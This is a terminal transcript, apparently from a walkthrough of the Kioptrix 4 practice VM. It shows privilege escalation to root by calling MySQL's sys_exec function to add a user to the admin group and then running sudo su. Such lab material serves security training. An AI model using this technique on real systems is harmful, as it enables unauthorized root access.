 john@Kioptrix4:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 31
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.04 sec)

mysql> exit
Bye
john@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# whoami
root
root@Kioptrix4:/home/john# id
uid=0(root) gid=0(root) groups=0(root)